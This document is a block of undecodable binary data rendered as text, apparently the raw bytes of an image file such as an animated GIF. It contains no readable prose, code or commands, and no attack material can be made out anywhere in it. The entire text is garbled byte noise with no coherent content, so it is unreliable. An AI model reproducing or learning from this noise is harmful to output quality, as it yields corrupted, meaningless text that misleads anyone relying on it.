�����S��yx����u�X�>�#9@#p� n�Q�+:�Lp@���C���JFJM3��(v dwkO�OM����& ��ZW+��D�R��H�V�z����T��a��=u��Xsw�����˞�a}̢�� �.؃OP&���_��h� �Ϳ�Q�x��\y�� ��%��*��	�J�v��4�Ѐ�ǈ�L�kOC�A���ٺR:�=IN-���w�;u���f~�g����D֊M�]���;(���� ��?�D�  �)�8`f�%�x�D�x�<#��]�3������@���$8 `	lx�a�5r�H`qE�*V�X�/�B�,��̚5iV�!���CR�$"D�.%z�81��1l>}��DBJ��Q#B�L��`$,|�����%� AA�$��82H�[8sR� D��f@QA*�V���Z@+.f�@� xRÃ��	0zT�H/�H�i�t�:iZf�B�u'M��̣��Q��&���h�;J	�あ(�����,0X��� ���c�ȠAj�j���.��[t�[��r���^ C+�0PHY@�0��%0	��CG�Zi^<������K���D��C1��A������C��#!�P��-�$��VӅ��5��i�7�MH܄��B
-� B_���`�)@_�V���	�9�5�A%�C�*$��i��v.�Q��jid��[Elm�����V�OlH	~�q�p0���eYX2hj���H@�頇w�%)8m�$\��^_xr@��J�U$dE�}`�� <� fz0Cm��
lrDI���$���F_|�ELNH!E���%�"��'�p��.$��!,�@�
�`csP 	2pj�.,Q�An���ީumL�g׫T�U��UU��a��Gt&|`���e4�����GkD{Z/�bƝ��-R�%D�A%l��	�D�#]� /����'X`$�o��6��u����x���``�W"T��T�Y=�PE ��vL]��y`YD͐�+��w�9�3C��Ju���`1[I4��\�	na��A�ppB���1�
`oWf��2���_YW�5(��G�h����p��`��
}MpoUS]��ƶ[`�P��dU<`����<��,%w�����[�Z���3�[��!f�S��PF\�"� 
���*p��I�Ft;�r��y U0���B�J.:H�V��(��=I���-)@b<� ؠ
��B�r�� #�QЂp���}FL_�89��ObK��3R��=8��L�
����>p��u W��'
c�~}@���*x" H�3��ax��v`U%�j�0d}j��ye1x$&3�x�X
��FVƲ!ޠ�Et_WB	%��%Sșl�?;��'��N�J�܁��A��TJ���.G< �x[
� ��a��@]�%�d�=��TRH��@E �
Bl �<d@q9�� 
hH�(=�%bhO|:%�g�a��pe�@�p��?����6�%>j\@������8� �H��x3���H	V~�

�#�a� � 	bǈ̆��f�ԙ�td�Ax�;���4,qr|�ֆ���"AILR����]aP����y�B�U2��M�
Ń��PL@ei�G�Ī���SB!����FG��
t�#�qBF i¤
vȬ���X���Ȁ�,HC�dM�.��(Φ<91�+X�� 8�c�	�*U ��!�, �b qT�| ��J� ��c�@J�Jq[@J+՜� +�q�V>���2 �I �6�C7y&�>��JY0L6d ���d�(p�	E�p�])e�@��:�� TԼWJ�*�kx%{�Ev�<< *n5B�$�Tyl�f^ӈ�(c��iL�&�<Rd�	ЁP��4�#߽���ɚ��dhMk��-T��aMʃ�B{��G8����k�5?ףNX�0��A �`p��%�ɬ�o�HA�-zP�`��\�+3�$C0��rWA<��Fn��+\�(Ѐ���,�!�:����&tVD���5�L��Ew�pP;p�/ ��!���M�kRƃ��� ��؋�)��Hs=�a�|*�M�8�ԡ�W`V9h+ތ
��!Wh6@ �)l���V��'��΄Ѵ�CH��Ӎ�$��$D�m�9�!��8�:RV��a�D��[�oA�LZ�@yz�!i5.a������e�3]&Ⱥ�fZ,�g'�X �Є(S�6����)�|&5�/��c��������:
0��z��:� k	g��np�}�+��b'� �.��[���x��m.bب�8��df�X<�L�;`A"����ۀ H���㕯<gQXj|5`6h��������Т0@�	h��X�Y���>����+9��Fp����D��	_Ş�Q#�%S�l�x��O\�����l��� `a2�� ͒���S��^$��l��BTGĮN� �KD�P�M����&�y=�P8��p<0@�ukY�_R)<v𶊾@��VxE�=XLFŕ���!�`��\� CԀ	d����E�\�%���4	���	�$d�)�(A\ �1�Ra@txO� ��x�����S��B�T^����{��M/	D���A(�	@uTA�<A�%Y\y�:��
쀳]�������@$��|K�E�H|u��VZ�M�
d�����/�E��]���#$����|������_I����Q���@�H�HGٍ	��L����xD:�
�^�	� 1��@��!&� 	����"��\��Dº�M�����E%y ���Mb�aZ�	�^q��}���}�5t��1 ����0e�$Y\��g�������~�e�� M,	~	2ZZ�G�쁈�o�����n��V���K�`cҩᾁ�8���D[����"�Y ���ї�N�DҙTb�E�$������4K�bS` ��01�!|ɗI�q@��U�FB�	��1�����$�-��Qb��� ���`�E��� �sD����T*K$UAPR�H�OeO�?&B�a��E ����<�� =���A2�l��P
�@O���\Z���|�؁WM�T�^t�Z�LYZ��n!��G�%�Da�5��hVD�ސ`vO���
�&1���Y�]���P| 8��`F��Z��lAz����@i�P�XF:���ĸ��0�#��0��%�A"h"��l��A(G[�#��ѽ�&�Ĕ��L�	 ��^E�bv��u�>��
8&�@dF��*�C<� D@�l@ŗ*�&�h9��3X���5�E�������Y\�aF��UYg� /6�1'��P���s�
t!�B�UL\�b*��Ђ���I���� ��D�t�	C H&V@2q�\�FÌ&��  ��X���1��lN ��dU�eg"�f�-�#������u�Ⱦ��|���Ij�ȔDm�c���ޜ��mfWuV'8�?ʝ�@��(�� |S	��� �@xM�n�?9	\@&�  ��(����5�K��^Q�:%ؾuc�_�V��
�H&�ș5�
����&�m膚�d�� ,ہ���v�P�������hF̩�@xJWB<ę��j� �p�Ƣ T���O(^@�����8/�UGE�
��@��A���8B�V�� v	�|�U,�xi�yIt@R�PF�HO�������#��*�	���k�SfP���vlT\Ik��&d�|�(���B�K�a�lK6˓�Y7�,�k"��%�#`���M�a�:"�li��Qex@����Lw��U��6�u����@	�hx&eBK����@F �m]����dkێ�(l�
�@	�Vt�<  x�[>���:���Z�z�"�:UR�َ�F�-��e����)�Dd�`%����6[c�O�p��h�(�J�	�dP�C��Ď��( l�����nkmI6}u��p�v�%��BA�f������dȨ�卮��~\(� ��@Ɯq/�H.���� @�p�NĜF��n..�B0���u1 �J�t�t�<A��E���@��D�`��� �(�mI�����
��`OtĔ~@�bЛ�LR�Y��j��1H������kF��\m��.x&DBP�8�P�BF��La�T <�X$!����@|SV`�NҔe�Z�,�ɝ�m�� �r�%�d̐~�����U�m�$��f��3�Q�@��f�wzg���G�Ⰺg褙�������!$K�`b�c�Ic�i�V���"�J�����3*� @B�dP�*
SE���>V�.�OG�/�n�@��=����4�gx��c��a���d� �A"`sӐ�@�x���� ������6]~*Hm�!/�)����L�3|���U������V��<��V�ز�/��A��3B���Vu�z̝� 9=�F(k��$��6! �%�	f�  d'�2��RY�2�:��Ŵ;��_���]��& [H'N�@acD�e���6ȯ����*G��0��~�F�纨~���6�3�.c�5Z�6���]�H`ܑ2<��%����c��@(ôL��_�� ��4�#�]Ě,G�*j��~���Q��v��&@�1O�S|�����x�@�o����D��Dq�a�)�_����'�kL��)ϵ`����u2;�6M��Y3�_��ޒodkRcU����b.@�G+Exwf��Pwk�7u�U���G<���MDO-&@�)'�}� !�� ����sq�7L;�0�l�%m�����)'�0��3�Y��q�V�<賙腯��rg�/�*k�cF�w�X[f��(@	��y��y�/�Jla�DXG8�s;�_�x�7���3L��l	W.�bq�)�����Cy��t�*/�,^�bQ/s�0�y���́����{6z�7U?,�; eF�Ȋ�����^�3k� Lz��4<:|�&�����?:`�3k�������6�ߴ�c\��f\���D(+x׀�㱩����yS�A�S�gK&hG B�paH�a*��+8�?9�� <��tt��v��)�Ap}����u�C�pK;�v*ܭ4w�c����rT���9�zȓ{�?A��wy� z�����Ae���ۻ��@m�_)�8q��q���M��!lqW��v����������O;�Em�@��:E��/��ww�����e
����(���pC��G@ĉ�9YD��#dz)|_������!����}ݟsuQu��x;+�)�_C�_�t�׽9��j��v�P�׀Ǜ��8�[��;� \ ʿ��;�ҹ�Ґ	��$�fL��9����u� ��\ϵ�Ip:��5���<�7>��~����[^��X�w~��O�ȫ	�ρe�>��AC�A��ʛ��~.���1�~�0ȉ�[�/<�`�o�#��/�r9@���HA�@Q�4^���a�CG%b8V��1r��5栬�哔*S���eK�sh�,�sg�>#�@�@P`��`�DR3m��ZK�DFI���!Glƀ�����C��x5�B��DP%ځ�@F���!C�C&:d�.l�x�rE��9̉����'bzHyy��8Y�t !�   ,    � �  � �
���8h�ʙ� " 1��?��h��eK�(�ȑ��I;!�\IG�<�b�M @hy���#F��zå �H*�� �jH�������h@�W V�~�(��@�RI�� �N�P$e�ù�H����K�,=��$I��H����a��2t�ł	V\��&�@w����><`��� lx8*5�&W�j�j���޽�'+Q`úǭ�5��C�_��%�c��/ �|��Q�����h���
6pI���ر�ȡ#Wv�	�D�`	2�'���ZSQy0[�UEEn[m��p�u��X"@Ň�!C[Q��qI��$S����}mS @XaE��T\P����� !x�!�����p��@��Y� ��A	$�A5<�Dn��W �!Xr�I֜TDb}0'�]��Dg�u��i�ED�IEE!%��YA����Ȱ�"��A
 � �d���`�	0�Rf&)nlf�W�il�e͙VCv4b��\M��Fe�hG D�čB$�Xr��BZ�	�:����B��vP�L�*�~� kO%��� P���Vp���+X���qT��NV�EJtwEt�"��`[���[LA�G�������i�N  P*0A��d*$��Lo�(`��U�B30!�nE�g��XQ��q� p
'���	E_Mw�Ƥ��Q_���vSDa�N�!�����{Vf�)+����y`� dP�YN�x�8�<� �J�i��Q[��,XG$衻9uĜH�"V�r�X�)��Q��n��EG%��av#1Rb�B�*�%�O���=�GA
Ĭ��A+��&���M'���W_�Uꡣ/���Y�9�H�H8���G�_Ic��X[F�)�LF��$A�J�t���������R�K��
 	r� �R�2 �))�9�n�'�ҹ0"�hA��b��/~^�E4n��K�k���D��jŨ#����-KA����X%8��,S)��&\�q �� ���`&�A	m��dji��0�5r�JJ�s�tD���v��}�	M��e)��<Z|\�((��gY��D�u��N)a�$"�<A����*#�l�iMYC :$�h����#xg��M��Q�a�'��q�b��&8�P��� ��*X9`�R�>��̕�iH��UV��f4c� p�8�$�Y���%ִ�J)t�c������RXlAe  M�TW�^�Y ��qE�k���|�(hc�"����
���H$�@�X^!����3YnT�	A"9�I�@�L2 PW8��Z< �j��v�p@�4���`	��FɗPxE/�H�,j����� �"L�/։G�F�t�	"�Q7�-*/T*@,�3w��J���`E �� I߫��j`�5��M#��W��B6�!"cPHo�D��`���-����FD� L��(���(�r�T�L�2-z��Pu@P ���R|M
~�A@�AE�TPB}/�`F:wB���j�6"�I	Z{��""
mЯ��/� �.�P�p��B�"� �[r W^�P<,V��
R��L���A�����5G_���&��J���X��(�q���p��j����n�"�a���i�*�2�OE�.��< s; �: ��y�RLh� j>�D�u `�ġ��C�
=�XF� Qք¤�F%I�����5�8������B]�u.�Δ �`L�0��,Q�""����Ç>� �9�r�i�K���0Na薄�<��J��v�[�RP���ڹ(͒23�%�Ʋ+�ЉKqhl� 8��0Y�Q��ED��?Ȗ��� �u#M�c�O䫪P�X��`�&��:/ 15� @T����L�蚶{5�	 ��26ҹo��;� �F�b�=��(A'$b�u�CR�+�0�(����i��S9��7��.h@i��@O#B�Z@�x ��;���`4Hz2p�>�a��.��5{D�L;8�(A]�S�­q�NH�zg��JǤ��fe(�$/���*P�nҹ�����Ӡw��!�:�(Pp �P�X�rI^,<Y��K����,�zb1������^H�|Dn�N������6�<��� \���Gf
����b�M]�w�`a�k~,}�U�x�F��^�F8T�пu�n`œ���l^@E�Z��}ͫ*@���u�*)K���� ���s ��C'�k��^��E<| <���pl��N� ^a�s�r�Rd�u�~�dHR`WOtp�=0a#$ 0X�'=�Q=CC {r�c&�Xuw*`QJ�k'q�k_!O�%t�h^q	T�^�`�0��J�@qR  Y�K���R$H���90��x������ЅX�<090s �9� �z/�d�QB8 �2 kR���� ��	�%����T�CT�0��uL��6S�\����W�}0l�_x�x�'	����P���+� ��j�PJ2�80�4N���w�q�W'��k�
� �`
�8N Z��Ѧ(��
J0L�Qw
p  N�>��+��X�<�,��P��r1s4�3p;��Nv���hp�6�K}(|�&b�X5�`æE��$�̦|(6���yN��pvp\�r<�c=^2 *�8`�<3=�s%&�X	,�U�a+�� ;��.� jll2Naao| ��wN���h,�p	�'}0&��0�J��|�XȄ��
��H0�P&@ls`���8p�A6 ����8���	�������x� zG�<hA�|`j��tN �iob�1��O� ��6��& ��J��N���LH�eE�yp�
�hx��������> �J�`�9jR>�X��q+8I�I�w�ER`q0��~V�Н&�tB�u��
畗�Tp	� p}p��Q  �z" � �Pf`��u�B��P�`la��
�Op�|y��0�J�l��aX+�Z��G��QbrB�)55(�}��
��r�y���1�@
��&��>*bmrleu�(q]�S��I�z0`LP%���@�Q%�2 +�>;6� 6`� �iO�ݘ1�w	l �47�����9o�'�]nDo�!�x>�wl�
���gp	g��-��I�5�bP����  qz�� PY�z���!v�3�u8k6��T&P*�7`� �q<ZJ6� l��/�}�����8 �0p�j�(Lɨ�*l-'�w��"�y	7�^);���SCr"za��`
 �:	�0E@�Yp��z )%��D.��Rb�%� �`?B.����9c0��H�������
�皮�����{���
��q�������(��.;	�`Gp0	����P�Z0ҠZ >볻�}�N0	�:B�#ģ�:=k��.���z�g���H����� +����%�.�`��
�����n���#;�V`�k�.��{�����p�}۷=��`V�>;�+A�Ӡ��  �����Z�TM�[��S�\�\�1 ���3N�*Z$�d�7�$$j��6pu%����3 � 3벾;	�{�bp"2RDZ��z�9�=�?[�;��@�pгջ��븊�;��_@SPI�;��#���B���.�� �}F�)@(���� P	�	P3A3 K`�&`CW��^�;�'�%�#����{P��J�5K�� ����q���5�$��0\��`�S@:�����6�vG� ���W�+$[+%3@ ��+� 8��{+�yW�O0t�0�s 3
�����d�h���w��jy��"!�Z"�Q���z!z�
N�DP@�\�[��)�Dg�b�}��vEDnՃ3p%]$�4q��9�j��<0X����������l^Eƫ��fܘ�`���	� � �`�� � e�z�	�l��
�@�[ L:�#�L `�ŕ���flx �{r�
/ǣ*�3%RR�*�B�W�XP�P��΀ �x�X�����^ @�  �5���=Ⴠ� ��>� q� ��?��q	���9��:�c�*)�L�3��"P QP�k\�b͓Q=�8i�[�r�+P��t�	 ����

�P��
  :\����� ˩잶 l�� ��:_�>T:���Ͳ����W��tPpV
u
@  9
`��i�py|��09e�xP�!��stA�c 	�\:i�
^�q
�`s  �:�y��`��v��G1��|����	���ڮ}�],��10���c0<P����ݠ���}�i	
��j�j��Ib�!t��<���&:��N
v�>��-|�
E(�`[��y	� 	�P��ޛ�	0�	�Pߙ 	���]ߛ����t�	>��	���@�@���mx?'�d�΅�؈}F>�x�|�O��S}��c1�p
 ���{�������=���	0�	t�~���.�����	.��#@H��9^�E>N>e0�#��jP����+� �S9���(��͗���Xs� � �0Ж�!X���ZX����N��vp��${ �=��	����5	@��<�=�H�ぐ	'`�>��.pS>
P�e���c �P
����ppmO��<��ܨ����e��  �`�� �~N����g�"B�.$
�`�`��-��y����\����>��	�����J��.`���9�?���P�S.�R�5�q�I| ��*� @0� U�7�Ő˧�C���S	��l��}����B��R��p`��
K��L�y 2~���~���I��=�����	�'x8�p?.�>�T�� 
�|��\%�E_4^�p�����e)pא�O�%�!$>O�p� 
0�0	��L{8{���4n�0��. �� xl 	��	�x}oxH�?nx�@�L>9���ה1�U��p�=�i��0��t�P6�s�T�g:�g�ذ)�޷p�pr>��`�@�'@�5n�5�</	t	��� .���R�.�	9 U��/���ۿWB/� Fo �L�|���c�_q����_�?Tpy:��P	��
� i  �(X�¥Ӡ�0p�ɏ�� e���\�Ă�$5�E�D'�tN�x�2P �t>��`g
=A��4C�
*8�`���*��A��xq���@�����Z�Y3 ��yP�F�9sjعt� �Dqś/7���a��� ���Ŧj�Ԁ��)���UF�D��̓8�`��D��=oRr��7�ѡ��С�"�� *T���0�G�R�]nWQ��R�"�͘s�<ٳ� %L�Ӌw�x�|ɥ �G� =�1�2 ��'5�\<fS2��r����,�H@���<�C2�C��t���~�m�
D� � �� 
�d @*L@ �zX��b�J�R��F{V�-�@�Ύ�&<�J��2��=�kO0iG":$e�� E�O\p�?#	��J�$�`:��(�>*�"0�4h�'
0�m(��Z���X�7��`0��s�9#���H �ҥ�ꮣ �<:��+�H�^�a��dH� r�PW5�C�@���L"�@�l�HXPc$6F2���<N�`���kO�,�b��d
�& � qa �dx�u��1/	��K kPɋ��h���hk

�st$5��t"Db�A�L����O��R�Ohm����`X6X�dGRrӳfG�D�
�D�a�@��|�V�n��)Ce81]@T��8f����_�d:~�� j.�b;����@�&\F�N��#5�����>� 1YZ&dIFF��7M%6��B�&�s��6жO?��`��
�� �����Ǘx�mΫ�|ɫ���E���
��cR��F�RVg��R��F
=�p��"��U�<��V��p���a�?VM5�D	�⟗d��a�"�w	�5���=��6(�Q���N<�����!���
�[h���������>�me�tG
�-��x������yT��{�`�����Ą".�h�c<�!o�8Ș8	kѪlW�I�0 � zZ�;�	)�S��@ !Xv������Ex~���C� �2��=�B+��1F2��\I .x;�h`�����0ox#XF	�P<�"$&�c�ł9(�z������=Y=�'���<q����|2h�,��x� �`0�rm�BR���V쑃>�a���d��sX�H�0]�*Pf�S0��;��a��1(�)E�S�l�@ڻ����p���6t��L@)
(Ϧ� �]h��-����^���@#%���� �Z�/H2��v�P�#hI$>��D�x��#4AS�C�x'�("�0� `���P;E��0:���Z�'�)�7
p@��� 0@ �Z�!�_���i�5�� �*��u*:|�Q�e<W��(��8PH k��A�f��b�P���� c�y#$Zar� %@ 0��\��W"0�i�04���[N)�R�g����� 8��|�b��E3�qG�%L`*�c   %�����t��I�,^;��.�kC8H�2��#r�	h�����a$�� ��$�@ #�"${`��B�M�d@ (  Q��`�&h'+�p���x�ta<��V��/���}�� �Bb�T,Bz��R�.�����*P�T�ezȃ�HÁ��U4a2M�W��)xt`�
�8�0$�דÅ�� 
�y��}�z�x��D������|\!�0S~xp�}� | �%.a��J���_B� F�?��OM�!�{p��<rb��Me�&FGP�;����H�V0�D P-8����
�	Hh�_a�H �F(H����N��O]&x���WB���j�K��Q�z�3\b�0���,|������
W����^D���
.�!a��%�ᲁ�%���(� >��5qpP�t9% �Z6���"�V��k�-o�`)�:_�=̀*�@��A�v��� 	�����a:��`+Кs`�/Q�:��&�!�0�a����P�b���w#kqbe�I�{�؛��g��'���p.L��)m����&<�Z��I��ԁ�)�" >�X�=v �S�
p0�|�_g�d��(��J�)�p�}�W[�x��@�/�}}7D�E�n�ծv��CC+�>�?`�D��c��`f�X��.����$D��DB����@6{�9A/Dy�� �c���� 	H0 h]0�ņ>��
������,���i�C����� �.�x)��v]�C;*�&ߖ既iDՖ6�
� ���5y"T��F[7�nJ����)�4C!���<` �b �*������ ��1ȏ�ا��*x�?�J��:��4��5��Ծ̾4�/ �) ��k�ԋ6d����:.f�d�>��;8�b� P����8�@�١�u�.�R=	a=ؘ ���=�0����a N�  �=�C;���kOx W[��C�W�_����E\�4XT������-����K Bѐ#c�3f�3(�2�  � 4x��k� WY)1����h����8Vd'~�)0����  ( OxE P�.�'_�Cx�|�n�Fe���˂-���=�(��A��ѹQH���?�I�ȁ �08 h�/�.'�F��:��y���XC�Z��1��
|,�N�G;4����;@�H�� ��1�i ��AJ0ot�4�D�AC  ��&.+N4�j�c����>C�HH�(;NR��q�~|��X))�� H����	]
o��_̍B)��@�����X�4��� � �\!A,R-����5hI�|Dp쾙�b�,�����	?+�2X��ǟ�̀� �`�u�������ȡ'�cCN�=O�)�$˯�@r�$KB� �	ȏ����b2X��K��F�Ծ?�S$7��"�?�	�c�0!���U�$ϓ�ۛ �8�"�������F�G��Ѵ�$���M����CP�	��H`��I�4XD�\/0�}ĖąF�ɽ�DC��Q;����Q�)T#E�沫��Hu��8�O������*��I�q��۴�����Ϟz (Fc>�����( `�C?b�<@��,�V(��FԾ:�Pd�sԁ����(�#��ʳ<��=�$�Ԥ���  �"����(̈́���8
6��I�̤��C�M��T( �	�  G(�"�Au���P-ΘLN5 �+(�B&��Cp�� c�>),�ȩ��Vt ]�@�L$p?�Gc�	�{�=�q:�0�B!�74��O�:��+;� c�%�D!O@���؂O��5h\�W3����J���l:h3 ls+�����c"c�DPEu9�٤��L�b���3GE̓��B��O7�����CN�@��;dF���	(�h�wM eP}�W/�W��> ����SS��"̨HPx<���cJ� 8��$���SrC=����Ϭō���D�3�o�O�{CV���L�Cr�IEK�����J��X�[|PQ��{�}}D��;K�P9H��x�6$G�,���H�;�*M��><[�<ϳ�%�H�SE�JF�%��&G����� Y ՙ��1��L��=��=fT��d��%��ȁx�=����]�Q�3p�o�>J�5"�������b��9��(��p�A˩�H,l5sy хF� ��Z'�!n�+�H"��_E�VX�t!˅���K�#׵Wc;w��<�V�V��-��PZ���������KB�;�x B	����a�%�]�/̚AHV1L�WA���G�)����d
�1H�"�)vZ8TR�`q彳����A�u�QM^|%�N�] <?�9�;(�A�Ʊ��f�`�o}!��!!zH<��Gp��[7کŮ�!=IM���LcC�����*@ҳ|�cD˵L���H�88'�Y��b�]|�׿,�: ?K,��.���胒�[���e ��a�=>НH�̀�'<��@eO�p�>1�z3a���Y���O��=줯Kƴ����P�v;Q�bN�Q����bK�A��%@e./i�)<�;8, `� P��٪U�\����5�d��]R�h���V�
�-�6a�鍝�1�$�|�D�^�}�(8(�o��VH^UO־, �) S�����������x�g|> O�4� ��]�h�e�U#6��<��h�����q�BQ;��O���$�ȴ�f���[��K '�of`v�N�K?r<gE��=��6��0�L��28� 6���j9��Qa���
������y���E����Oe�ٺ���lY���l��H H �Nk�i)g�\qnI�޻TV���;h\#�Oh��A �!��'P L;��D��%Xa8��A��ٚ"���p��C6�d�@ڥ�l'%]ˍNK������;�[��Y/X��m��K�nH� *�=3�5q�08�QX�'pQ(V��g����NѽV�;��FH��`H�j AЛO�6����ǌ4�H>"m�X��f^��Qe`���4@5gv�J@ǭ�B����'���
���&���k�X�*��sۀ���lE�,s��.�б�i���ވ P����Da�����h�V���;'�o��V�[S4 GC�vc.��L��er���\B�� 0�1	u��J�$��e1?7
�Q$�&Rf9�����Q
'.L�k-�. �L��H?kt�mbCwb��P�m��~D,�^{i��<�?p\Ƽ��6B�� ��@���4o	q߈��* hu	q6���f�l��n��݆Lw�h�� �j���Ȳ{ߓdco�����ｍ����P�^3�(��v��7r	�k�0�
`hRWW|�Ou�T��Pa��9f7{���
ٓ�j�b5��YJ�g@��O�Q�9vN��AOk�o���^��)���A��;0��(HU� �?Aj�gb�(����ju�ٗ?��w�N
X ��2gXq��k�/�7,�_�_ĪT�A}d,����l>��_mA�m'^�^����;^�D�Ğ���u<�2���3o�� ���*��A�A�:u� �{�l��<Hk�1=	�����b Ω</�8mJ���JVv��\P3��^ }����1�SEOt�NG�����I:uu/��L2x�t�)(`� �=:t`б��):��P��'O&,(��@G"I�$@B	&0xP���rx�1#Č9W�H���
�>x��c�R3H��Yj�̗/[�Dq�I0�q�D�2'2��p��Q,T�@�E(Dx:0���$
� `��*n� r� �@.! Ѱ� �\@L��� ��,�� �$G; `�K�U��C��	B�=#�PC����h�hȐ�e
"N�4i�8�W�bɖ!D�
��!�2�	 O�@ia	`8v�`� �@
2� �
R�� ��]p&�$�U _��t��� �B!X�SM	�� �� �e�oF�h"�)f��Q!�rE�\��a��a��X��)��\tم��'�yK�0�;�����0��d���~�0�d�Bf�mĤ�
�� ���� H(� ,�ZN�}���C�0ň'
�"*U-':@��&'ppB#���	?�1
&t�ep�9�]�4�$��y0Uf| ��Х����!�]�L�Qg�5yRI8�	��x��N	̺�O?���C� �)Gb�_d�q�E�	1�d��������P<qAF���r��H(�`���9�F`�B��<$Y����ELpAg) ��I�Ip�РU< � ��D�N*��
��[A:FRl��I�F_0mrUф
a��=lʁ���c#��Ac�Ђ�ev�|�'-`T���������@�U Bx�)���8���0���KTQ� ��Tm9w�!7� �!␁QD�4q�+UT[$'sMh �C{Dw��uG��Aـ�U�-I�R��3\�F�W��-��idEx��+@��"�D�Hq��R�� @�P�@����m���+��A�00<�i[0���HajHD.���� ~!z�,��L�X%&������#�A�Cp�����cB�P@,�3'i���٩N8�_3+�fC?@p��B��
�	Ё&D!�Gk�Tx�H9��H��|u���A_,�!�̐?�jA�<�<ꂉ����<�
8�i�=��GUf�Jf2Р�$ob���%�o r�n���g>�\ȃUbR�(�b)��LA��AN����<P_'h�Y1�Q8�-�w� f������@7 $";(d�b$���?$
t�ϨL@	iN#-Ѭf�i�*�-@��[A�A�6�`<X_���(��8��%r^'�	A+�%� �	8�a�`200���`Ljfzf������
^R 4}�l�����$�p"�@)��N���DH5�cb�`C�n�@��B5�ֿ�&x�(P)L��D��U���&�9�K#�@�l"h���(��рq/.��IL(�� *�у��y��@s�K���g�����*I�|�%�s�3[S������t��� W�"r�����A���F*�[�
��P
�USe��׮3L���,
ă��8�<�U�"�(8"t{�� ,@�	 �?��N�Pp��Iz���Hถ@OB�=�I���6��	O��Y}b�C��	&'�
P 	RتV��_KA
�r�d�Ѓ�����p�4r�j�KN��Z��ЃB�����rh�І$3U@���G"�<�Y*��V�<���5ؚMfw���V9�90�%�!��������� �ٖ k~���#1��
p�)��%-�2��Kf����y��4	#�%�`��L& ��d@:����B�k��@�F�	�
nPM�zV7����f$@����v�Ip�(�F�\�mF �0��dK��"�J(0)�3���#��$f�p�� Zm-^�>b��N�b� V� ��5!�I�r.�F�W�PÀ��� lP�	]�W��&4�1���'��)���C��	�
�#�<3Kof�1�E��פ,t��p��"��8դX�~�a;5� V�'�Vֲ��ɟ���j~���Ar�����~	�t�c+�(B�ϘF
����(�>�!���8킸�[Ju}^����kBgu� �&Pr4e&���HH�[���G���@��D�Q��H�i������h�@t��� -��& ��AT�u���|�D5N0�Q�@ׇ����T����~�[�;��j�aV	`��bb�o&#��H��3޿؉�2gM���fVP�ߴа0��@�	�CJ0�D���� �   � �#��P�	���0�l]��k�e,I�IN�� r�U�)^5�=i�0�����]p����IK�=H��	� (YH�  ̀��4�R5���<�h����Z�1�i� �� 8�� A�@c��W}���&����݁���#$����]�L	� [4A�H]�5Y	 J@K�E^T��Ԕ����	z�y1�M�FN��{��]A�\���
��Ԁ(���� !��\p����A@@AP@<(���� �q], ����)N��`�A�����"��
�A�LiHt����I�	z�d���0l����h��$U�����V]H����91@��O�U@bl��Ј�P@D��`�A�-|�F��ᔝ����F�SV	$�)zΆ���_y�ʬy�	�-��!
dk�W�ՆN@>I}�*u�րE>A���_���Ɯ�L�a R
lLd�
T���'������d����i8S�bڡ<�
�$�%�y�lDH�%��8 ìD̸���,�iml��� <�1�F�%#2���a\@��@	D�Y��8U�@�ȏ	����GD�M( lB � �A��@h�1φ���=O��N�P�E���X�J��H�c)%���F�-PQ�f��Oz��@����h����&��f�Z�����k���x�ـ� � ��u��8�����e��Hi�H�Ofa"`A4m� �Y���L�4��D�I�'�	
iƆ*�`����R���a<�XZ��% ���%]��'�[\V��KD ��$8�_5��eR`d��%<^g�! � x�YSO����D��ƞ�N��N�O�%>c��9^2�� �c�������)��_���AJ�t�>>����@��֍#!� `��ܦ'U!R9�t���@���ub��0[��� �!0�n�@t yF��|�PV�D�n��u���A����.�W�&�$��\@��%8���	�� <� <�k����� ��@���Yݤ������*"��a���� � �A���R�q�k��d&@	�̐a%�@d�@0�
� �|�W)��~΁M"����)���5��0�k؄
#>��`����_���#� �*�x�����A��m���D,ݤ��
#\��.lg�O�� xK��f������jP�Ĺ���F�)�ƬE
��Κ�	�&ˬe���	�F��n4�H�+!�L�!��! , ����@=�u+I,X,�^l_��w�TЌ��P
��$c6l�reX�E��ЉV���k�ր ,�Y�eG�GV��Yޛ�������]�v��+_Z#�-��e��+�R2J��d���hłm؎��B 1D����-Oz�iM�m��n�y�2b$�%��e �F��* �8 TK�i�C>n�Rm_Z�醭���ɄyyV�#��i�R/�k����2��*�Ϗr���n��g�Jj� ��͒�����
h�/�$o��W�k� Үk�V.�b� PӲՌ~���d�M����6�垨զ)����o~,��-�Zd2-����?A��g�^���F
����X���N���@�-���� K(1lX�BϮ��R��Z.��h�~��E�i�̮�ߪ��.���!�&�.Y�Y���q���F�Zm> ����h��F����F�;���U�LZ���NFL'��b��ʪ���!,��
�i��j�O��m���Eگ߶F�������0���6#�M�Ȅ������A_n�/\*� y���D��\�(��N��2�+��#����
����[Йj�DL��[V�(��������%����nd�+c����L���R�z/���/�P��<�W�ȏkl�|A�.3�V.�^�� ����|���m<��t���H�t�0�3Y��G��oG�ߧ��;���ME{'?���V2J*�a�	@�������(sw�_lD��ӂ�$$�@7^�&#���8��H���I�j�uY� Y��T�Zc*+���v*���)k��qT��B�����m� �(�j�H1�K�wvgEKS�\Q���f�����3g�5J3�h�h��J��F����5�J��P�z`�4� s��.+�Ea�O��+�R��Lg"貲��d�?�Rr%W@�L���߲�,�3k���eH{� 0��p7��w[��;��z�%Z�u��ԏl����nO������_�_s�O�`0ϩNC.�k�����Eh�p���x�g6J�h{�X8JW��v[��J�,��t\���e��4Ms���B�~�o�5}Y��rHqK���td���'�R�f���&)Y�0!jxX�59�4]K9X7y�W��\ �5�1Gv�<jc)19s��x�m;BE7�h_�ҍW�E[}z��&W�P��>md�!Lm�.s��F�E������[��*!>yY�`���PGzXGyX_  �5K�2��t	tj�����Ќ0��d���� o�|e�Esk���F�����./x�V4����E^�����5����g"����S{go���Y��*n��D�:��ڋ�I��R��R"������OGf��d}q%>Y5D�6�9^�q4W�_[5���t�H�L�������(]Cȣ׌x�����y�ro�z��% /�6]�g���[�h����0��t@c2j��
�ґ�65_�;�[�g����1���@|�*�w*�w�G��_��g}Jw�����_���׏{�w�'���O�ߎ��%�����>��r��3����,�������M�d�� �uc��O�(A����K��3~�[^��kywy���ɗ�Z��2�S�*�ʡc-�[9F�!n�fv"U
^4j�g}@cAv^�m>�����[ʶ �-�"�O<�/��@����g�� !�   ,    � �  � ��
